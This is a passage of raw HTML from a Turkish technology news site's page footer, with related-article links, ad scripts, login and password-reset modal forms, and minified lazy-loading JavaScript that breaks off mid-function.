<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="0b52c1b98c" /><input type="hidden" name="_wp_http_referer" value="/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="ff7eb5fe45" /><input type="hidden" name="_wp_http_referer" value="/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="d241ffb087ca8fed84303846-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var 